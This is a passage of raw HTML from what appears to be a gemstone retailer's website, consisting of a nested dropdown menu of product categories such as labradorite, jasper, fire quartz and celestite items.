<h6 onclick="location.href='cat-carnelian-tumbled-stones.cfm'">
Carnelian Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-5" data-ieswidget="8967">
<a href="cat-celestite.cfm"> >Celestite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-5-15">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_celestite_druze.cfm'">
Celestite Druze
</h6>
</ul>
</div>
<div id="cat-5-9">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_celestite_geodes.cfm'">
Celestite Geodes
</h6>
</ul>
</div>
<div id="cat-5-17">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_celestite_eggs.cfm'">
Celestite Eggs
</h6>
</ul>
</div>
<div id="cat-5-790">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-celestite-spheres.cfm'">
Celestite Spheres
</h6>
</ul>
</div>
</ul>
</li><li id="cat-54" data-ieswidget="8967">
<a href="cat-chestnut-red-jasper.cfm"> >Chestnut (Red) Jasper </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-54-898">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-bottle-stoppers.cfm'">
Red Jasper Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-54-490">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chestnut-jasper-bowls-red-jasper.cfm'">
Red Jasper Bowls
</h6>
</ul>
</div>
<div id="cat-54-934">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-business-card-holders.cfm'">
Red Jasper Business Card Holders
</h6>
</ul>
</div>
<div id="cat-54-644">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chestnut-jasper-faces-red-jasper.cfm'">
Red Jasper Carvings
</h6>
</ul>
</div>
<div id="cat-54-1022">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-coasters.cfm'">
Red Jasper Coasters
</h6>
</ul>
</div>
<div id="cat-54-1040">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chestnut-jasper-gallets-red-jasper.cfm'">
Red Jasper Gallets
</h6>
</ul>
</div>
<div id="cat-54-464">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chestnut-jasper-hearts-red-jasper.cfm'">
Red Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-54-467">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chestnut-jasper-letter-opener-red-jasper.cfm'">
Red Jasper Letter Openers
</h6>
</ul>
</div>
<div id="cat-54-345">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-massage-tools.cfm'">
Red Jasper Massage Tools
</h6>
</ul>
</div>
<div id="cat-54-980">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-red-jasper-oval-shapes.cfm'">
Red Jasper Oval Shapes
</h6>
</ul>
</div>
<div id="cat-54-643">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-red-jasper-plates.cfm'">
Red Jasper Plates
</h6>
</ul>
</div>
<div id="cat-54-466">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-polished-one-face.cfm'">
Red Jasper Polished One Face
</h6>
</ul>
</div>
<div id="cat-54-320">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-rough.cfm'">
Red Jasper Rough
</h6>
</ul>
</div>
<div id="cat-54-1049">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-rough-on-base.cfm'">
Red Jasper Rough on Base
</h6>
</ul>
</div>
<div id="cat-54-462">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-spheres.cfm'">
Red Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-54-559">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-table-top.cfm'">
Red Jasper Table Top
</h6>
</ul>
</div>
<div id="cat-54-609">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-tiles.cfm'">
Red Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-54-864">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-red-jasper-tumbled-stones.cfm'">
Red Jasper Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-63" data-ieswidget="8967">
<a href="cat-chrysocolla1.cfm"> >Chrysocolla </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-63-615">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chrysocolla-block-rough.cfm'">
Chrysocolla Block Rough
</h6>
</ul>
</div>
<div id="cat-63-562">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chrysocolla-table-top.cfm'">
Chrysocolla Table Top
</h6>
</ul>
</div>
<div id="cat-63-639">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chrysocolla-gemstone-tiles.cfm'">
Chrysocolla Tiles
</h6>
</ul>
</div>
<div id="cat-63-548">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chrysocolla-tumbling-rough-gem-decor-rough1.cfm'">
Chrysocolla Tumbling Rough - Gem Decor Rough
</h6>
</ul>
</div>
</ul>
</li><li id="cat-53" data-ieswidget="8967">
<a href="cat-crocodile-jasper-kambaba-jasper.cfm"> >Crocodile Jasper </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-53-294">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_rough.cfm'">
Crocodile Jasper Rough
</h6>
</ul>
</div>
<div id="cat-53-327">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-spheres.cfm'">
Crocodile Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-53-375">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-hearts.cfm'">
Crocodile Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-53-346">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_massage_tools_handheld_design.cfm'">
Crocodile Jasper Massage Tools
</h6>
</ul>
</div>
<div id="cat-53-492">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-polished-one-face.cfm'">
Crocodile Jasper Polished One Face
</h6>
</ul>
</div>
<div id="cat-53-471">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-fetish-carvings.cfm'">
Crocodile Jasper Fetish Carvings
</h6>
</ul>
</div>
<div id="cat-53-382">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_bowls.cfm'">
Crocodile Jasper Bowls
</h6>
</ul>
</div>
<div id="cat-53-501">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-fish-carvings.cfm'">
Crocodile Jasper Fish Carvings
</h6>
</ul>
</div>
<div id="cat-53-478">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-bears.cfm'">
Crocodile Jasper Large Bears
</h6>
</ul>
</div>
<div id="cat-53-503">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-large-jewelry-boxes.cfm'">
Crocodile Jasper Large Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-53-472">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-leaves.cfm'">
Crocodile Jasper Leaves
</h6>
</ul>
</div>
<div id="cat-53-491">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-skull.cfm'">
Crocodile Jasper Skull Carvings
</h6>
</ul>
</div>
<div id="cat-53-751">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-bookends-luxury-interior-decoration.cfm'">
Crocodile Jasper Bookends
</h6>
</ul>
</div>
<div id="cat-53-907">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-bottle-stoppers.cfm'">
Crocodile Jasper Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-53-982">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-oval-shapes.cfm'">
Crocodile Jasper Oval Shapes
</h6>
</ul>
</div>
<div id="cat-53-561">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper2.cfm'">
Crocodile Jasper Table Top
</h6>
</ul>
</div>
<div id="cat-53-607">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_tiles.cfm'">
Crocodile Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-53-888">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-tumbled-stones1.cfm'">
Crocodile Jasper Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-53-779">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_vessel_sinks.cfm'">
Crocodile Jasper Vessel Sinks
</h6>
</ul>
</div>
</ul>
</li><li id="cat-33" data-ieswidget="8967">
<a href="cat-desert-jasper-polychrome-jasper.cfm"> >Desert Jasper </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-33-494">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-fetish-carving.cfm'">
Desert Jasper Bear Carvings
</h6>
</ul>
</div>
<div id="cat-33-1033">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polychrome-jasper-bookends.cfm'">
Desert Jasper Bookends
</h6>
</ul>
</div>
<div id="cat-33-908">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-bottle-stoppers.cfm'">
Desert Jasper Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-33-1020">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-coasters.cfm'">
Desert Jasper Coasters
</h6>
</ul>
</div>
<div id="cat-33-502">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-dolphin.cfm'">
Desert Jasper Dolphin
</h6>
</ul>
</div>
<div id="cat-33-499">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-faces.cfm'">
Desert Jasper Faces
</h6>
</ul>
</div>
<div id="cat-33-500">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-fish-carvings.cfm'">
Desert Jasper Fish Carvings
</h6>
</ul>
</div>
<div id="cat-33-756">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-free-forms.cfm'">
Desert Jasper Free Forms
</h6>
</ul>
</div>
<div id="cat-33-361">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_desert_jasper_gallets2.cfm'">
Desert Jasper Gallets
</h6>
</ul>
</div>
<div id="cat-33-376">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polychrome-jasper-hearts.cfm'">
Desert Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-33-339">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_desert_jasper_jewelry_products.cfm'">
Desert Jasper jewelry products
</h6>
</ul>
</div>
<div id="cat-33-495">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-massage-tools.cfm'">
Desert Jasper Massage Tools
</h6>
</ul>
</div>
<div id="cat-33-483">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polychrome-jasper-plaques.cfm'">
Desert Jasper Plaques
</h6>
</ul>
</div>
<div id="cat-33-300">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_desert.cfm'">
Desert Jasper Rough
</h6>
</ul>
</div>
<div id="cat-33-498">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-skull-carvings-polychrome-jasper-skull-carings.cfm'">
Desert Jasper Skulls
</h6>
</ul>
</div>
<div id="cat-33-115">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_polychrome_jasper.cfm'">
Desert Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-33-567">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-table-top.cfm'">
Desert Jasper Table Top
</h6>
</ul>
</div>
<div id="cat-33-605">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_desert_jasper_tiles.cfm'">
Desert Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-33-865">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polychrome-jasper-tumbled-stones.cfm'">
Desert Jasper Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-62" data-ieswidget="8967">
<a href="cat-hematoid-quartz-fire-quartz.cfm"> >Fire Quartz </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-62-527">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-alien-faces.cfm'">
Fire Quartz Alien Faces
</h6>
</ul>
</div>
<div id="cat-62-901">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-bottle-stoppers.cfm'">
Fire Quartz Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-62-1056">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-business-card-holders.cfm'">
Fire Quartz Business Card Holders
</h6>
</ul>
</div>
<div id="cat-62-448">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-coasters.cfm'">
Fire Quartz Coasters
</h6>
</ul>
</div>
<div id="cat-62-446">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-fetish-bear.cfm'">
Fire Quartz Fetish Bears
</h6>
</ul>
</div>
<div id="cat-62-445">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-fetish-buffallo.cfm'">
Fire Quartz Fetish Buffalos
</h6>
</ul>
</div>
<div id="cat-62-640">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-flame.cfm'">
Fire Quartz Flames
</h6>
</ul>
</div>
<div id="cat-62-513">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-handcrafted-bowls.cfm'">
Fire Quartz Handcrafted Bowls
</h6>
</ul>
</div>
<div id="cat-62-444">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-hearts.cfm'">
Fire Quartz Hearts
</h6>
</ul>
</div>
<div id="cat-62-475">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-leaves.cfm'">
Fire Quartz Leaves
</h6>
</ul>
</div>
<div id="cat-62-447">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-massage-tools-hand-held.cfm'">
Fire Quartz Massage Tools
</h6>
</ul>
</div>
<div id="cat-62-449">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-rough.cfm'">
Fire Quartz Rough
</h6>
</ul>
</div>
<div id="cat-62-1052">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-rough-on-base.cfm'">
Fire Quartz Rough on Base
</h6>
</ul>
</div>
<div id="cat-62-785">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-sinks.cfm'">
Fire Quartz Sinks
</h6>
</ul>
</div>
<div id="cat-62-505">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-skulls.cfm'">
Fire Quartz Skulls
</h6>
</ul>
</div>
<div id="cat-62-524">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-slices.cfm'">
Fire Quartz Slices
</h6>
</ul>
</div>
<div id="cat-62-800">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-spheres.cfm'">
Fire Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-62-566">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-table-top.cfm'">
Fire Quartz Table Top
</h6>
</ul>
</div>
<div id="cat-62-604">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fire_quartz_tiles.cfm'">
Fire Quartz Tiles
</h6>
</ul>
</div>
<div id="cat-62-1077">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-tumbled-gemstones.cfm'">
Fire Quartz Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-28" data-ieswidget="8967">
<a href="cat-girasol-quartz.cfm"> >Girasol Quartz </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-28-281">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_girasol_rough1.cfm'">
Girasol Rough
</h6>
</ul>
</div>
<div id="cat-28-1037">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-girasol-gallets.cfm'">
Girasol Gallets
</h6>
</ul>
</div>
<div id="cat-28-41">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_girasol_hearts.cfm'">
Girasol Hearts
</h6>
</ul>
</div>
<div id="cat-28-103">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_girasol_polished_specimens.cfm'">
Girasol Polished Specimens
</h6>
</ul>
</div>
<div id="cat-28-37">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_girasol_spheres.cfm'">
Girasol Spheres
</h6>
</ul>
</div>
<div id="cat-28-889">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-girasol-tumbled-stones.cfm'">
Girasol Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-65" data-ieswidget="8967">
<a href="cat-hematite-products.cfm"> >Hematite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-65-731">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-fetish-buffalos.cfm'">
Hematite Fetish Buffalos
</h6>
</ul>
</div>
<div id="cat-65-628">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-hearts.cfm'">
Hematite Hearts
</h6>
</ul>
</div>
<div id="cat-65-679">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-massage-tools.cfm'">
Hematite Massage Tools
</h6>
</ul>
</div>
<div id="cat-65-680">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-polished-one-face.cfm'">
Hematite Polished One Face
</h6>
</ul>
</div>
<div id="cat-65-746">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-rough.cfm'">
Hematite Rough
</h6>
</ul>
</div>
<div id="cat-65-740">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-spheres.cfm'">
Hematite Spheres
</h6>
</ul>
</div>
<div id="cat-65-733">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-tiles.cfm'">
Hematite Tiles
</h6>
</ul>
</div>
<div id="cat-65-1081">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-hematite-tumbled.cfm'">
Hematite Tumbled
</h6>
</ul>
</div>
</ul>
</li><li id="cat-27" data-ieswidget="8967">
<a href="cat-indigo-gabbro1.cfm"> >Indigo Gabbro </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-27-328">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-spheres.cfm'">
Indigo Gabbro Spheres
</h6>
</ul>
</div>
<div id="cat-27-36">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_gabro_carvings.cfm'">
Indigo Gabbro Carvings
</h6>
</ul>
</div>
<div id="cat-27-297">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_indigo_gabbro_rough.cfm'">
Indigo Gabbro Rough
</h6>
</ul>
</div>
<div id="cat-27-909">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-bottle-stoppers.cfm'">
Indigo Gabbro Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-27-504">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-bowls.cfm'">
Indigo Gabbro Bowls
</h6>
</ul>
</div>
<div id="cat-27-507">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-face-carving.cfm'">
Indigo Gabbro Face Carvings
</h6>
</ul>
</div>
<div id="cat-27-394">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-heart-carvings.cfm'">
Indigo Gabbro Hearts
</h6>
</ul>
</div>
<div id="cat-27-973">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-oval-shapes.cfm'">
Indigo Gabbro Oval Shapes
</h6>
</ul>
</div>
<div id="cat-27-509">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-polished-one-face.cfm'">
Indigo Gabbro Polished One Face
</h6>
</ul>
</div>
<div id="cat-27-1051">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-rough-on-base.cfm'">
Indigo Gabbro Rough on Base
</h6>
</ul>
</div>
<div id="cat-27-506">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-skull-carvings.cfm'">
Indigo Gabbro Skull Carvings
</h6>
</ul>
</div>
<div id="cat-27-508">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-slices.cfm'">
Indigo Gabbro Slices
</h6>
</ul>
</div>
<div id="cat-27-565">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-table-top.cfm'">
Indigo Gabbro Table Top
</h6>
</ul>
</div>
<div id="cat-27-602">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_indigo_gabbro_tiles.cfm'">
Indigo Gabbro Tiles
</h6>
</ul>
</div>
<div id="cat-27-1083">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-tumbled.cfm'">
Indigo Gabbro Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-27-348">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-massage-tools.cfm'">
Indigo Gabbro™ Massage Tools
</h6>
</ul>
</div>
</ul>
</li><li id="cat-1" data-ieswidget="8967">
<a href="cat-labradorite1.cfm"> >Labradorite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-1-914">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-bathtubs.cfm'">
Labradorite Bathtubs
</h6>
</ul>
</div>
<div id="cat-1-1065">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-bookends-luxury-interior-decoration.cfm'">
Labradorite Bookends
</h6>
</ul>
</div>
<div id="cat-1-899">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-bottle-stoppers.cfm'">
Labradorite Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-1-383">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_bowls.cfm'">
Labradorite Bowls
</h6>
</ul>
</div>
<div id="cat-1-938">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-business-card-holders-from-madagascar.cfm'">
Labradorite Business Card Holders
</h6>
</ul>
</div>
<div id="cat-1-386">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite_cabochons.cfm'">
Labradorite Cabochons
</h6>
</ul>
</div>
<div id="cat-1-56">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_carvings.cfm'">
Labradorite Carvings
</h6>
</ul>
</div>
<div id="cat-1-264">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_coasters.cfm'">
Labradorite Coasters
</h6>
</ul>
</div>
<div id="cat-1-1086">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-boulders.cfm'">
Labradorite Free Forms (Boulders)
</h6>
</ul>
</div>
<div id="cat-1-641">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-flame.cfm'">
Labradorite Free Forms (Flames)
</h6>
</ul>
</div>
<div id="cat-1-725">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_gallets2.cfm'">
Labradorite Gallets
</h6>
</ul>
</div>
<div id="cat-1-121">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_hearts.cfm'">
Labradorite Hearts
</h6>
</ul>
</div>
<div id="cat-1-145">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_massage_tools.cfm'">
Labradorite Massage Tools
</h6>
</ul>
</div>
<div id="cat-1-682">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-sculptures.cfm'">
Labradorite Museum Sculptures
</h6>
</ul>
</div>
<div id="cat-1-792">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-gemstone-obelisks.cfm'">
Labradorite Obelisks
</h6>
</ul>
</div>
<div id="cat-1-976">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-oval-shapes-palm-stones.cfm'">
Labradorite Oval Shapes (Palm Stones)
</h6>
</ul>
</div>
<div id="cat-1-134">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_display.cfm'">
Labradorite Plaques
</h6>
</ul>
</div>
<div id="cat-1-267">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_plates.cfm'">
Labradorite Plates
</h6>
</ul>
</div>
<div id="cat-1-4">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_polished.cfm'">
Labradorite Polished One Face
</h6>
</ul>
</div>
<div id="cat-1-45">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-rough-madagascar.cfm'">
Labradorite Rough
</h6>
</ul>
</div>
<div id="cat-1-1030">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-rough-on-base.cfm'">
Labradorite Rough On Base
</h6>
</ul>
</div>
<div id="cat-1-708">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_sinks.cfm'">
Labradorite Sinks
</h6>
</ul>
</div>
<div id="cat-1-451">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-slices.cfm'">
Labradorite Slices
</h6>
</ul>
</div>
<div id="cat-1-2">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite.cfm'">
Labradorite Spheres & Eggs
</h6>
</ul>
</div>
<div id="cat-1-268">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_table.cfm'">
Labradorite Table Tops
</h6>
</ul>
</div>
<div id="cat-1-201">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_tiles1.cfm'">
Labradorite Tiles
</h6>
</ul>
</div>
<div id="cat-1-866">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-tumbled-stones.cfm'">
Labradorite Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-92" data-ieswidget="8967">
<a href="cat-fire-labradorite.cfm"> >Labradorite (Fire) </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
</ul>
</li><li id="cat-74" data-ieswidget="8967">
<a href="cat-orange-calcite1.cfm"> >Orange Calcite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-74-766">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orange-calcite-fetish-bear-carvings.cfm'">
Orange Calcite Fetish Bear Carvings
</h6>
</ul>
</div>
<div id="cat-74-768">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orange-calcite-heart-carvings.cfm'">
Orange Calcite Heart Carvings
</h6>
</ul>
</div>
<div id="cat-74-769">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orange-calcite-massage-tools-lithotherapy.cfm'">
Orange Calcite Massage Tools
</h6>
</ul>
</div>
<div id="cat-74-770">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orange-calcite-polished-one-face-madagascar-minerals.cfm'">
Orange Calcite Polished One Face
</h6>
</ul>
</div>
<div id="cat-74-771">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orange-calcite-spheres.cfm'">
Orange Calcite Spheres
</h6>
</ul>
</div>
</ul>
</li><li id="cat-6" data-ieswidget="8967">
<a href="cat-orbicular-jasper.cfm"> >Orbicular Jasper </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-6-68">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orbicular-jasper-spheres.cfm'">
Orbicular Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-6-64">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orbicular-jasper-heart-carvings-sea-jasper.cfm'">
Orbicular Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-6-69">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orbicular_jasper_carvings.cfm'">
Orbicular Jasper Carvings
</h6>
</ul>
</div>
<div id="cat-6-1032">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orbicular.cfm'">
Orbicular Jasper Bookends
</h6>
</ul>
</div>
<div id="cat-6-381">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orbicular_jasper_bowls.cfm'">
Orbicular Jasper Bowls
</h6>
</ul>
</div>
<div id="cat-6-349">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orbicular-jasper-massage-tools-lithotherapy.cfm'">
Orbicular Jasper Massage Tools
</h6>
</ul>
</div>
<div id="cat-6-258">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orbicular_jasper_plaques.cfm'">
Orbicular Jasper Plaques
</h6>
</ul>
</div>
<div id="cat-6-59">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orbicular_jasper_rough.cfm'">
Sea Jasper Rough
</h6>
</ul>
</div>
<div id="cat-6-1043">
